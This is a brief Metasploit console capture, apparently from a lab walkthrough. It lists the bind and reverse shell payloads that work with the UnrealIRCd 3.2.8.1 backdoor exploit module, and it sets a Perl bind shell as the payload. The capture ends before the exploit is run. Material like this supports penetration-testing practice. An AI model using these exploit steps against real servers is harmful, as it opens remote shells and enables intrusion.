 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
#   Name                                Disclosure Date  Rank    Check  Description
-   ----                                ---------------  ----    -----  -----------
0   cmd/unix/bind_perl                                   normal  No     Unix Command Shell, Bind TCP (via Perl)
1   cmd/unix/bind_perl_ipv6                              normal  No     Unix Command Shell, Bind TCP (via perl) IPv6
2   cmd/unix/bind_ruby                                   normal  No     Unix Command Shell, Bind TCP (via Ruby)
3   cmd/unix/bind_ruby_ipv6                              normal  No     Unix Command Shell, Bind TCP (via Ruby) IPv6
4   cmd/unix/generic                                     normal  No     Unix Command, Generic Command Execution
5   cmd/unix/reverse                                     normal  No     Unix Command Shell, Double Reverse TCP (telnet)
6   cmd/unix/reverse_bash_telnet_ssl                     normal  No     Unix Command Shell, Reverse TCP SSL (telnet)
7   cmd/unix/reverse_perl                                normal  No     Unix Command Shell, Reverse TCP (via Perl)
8   cmd/unix/reverse_perl_ssl                            normal  No     Unix Command Shell, Reverse TCP SSL (via perl)
9   cmd/unix/reverse_ruby                                normal  No     Unix Command Shell, Reverse TCP (via Ruby)
10  cmd/unix/reverse_ruby_ssl                            normal  No     Unix Command Shell, Reverse TCP SSL (via Ruby)
11  cmd/unix/reverse_ssl_double_telnet                   normal  No     Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload 0
payload => cmd/unix/bind_perl
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >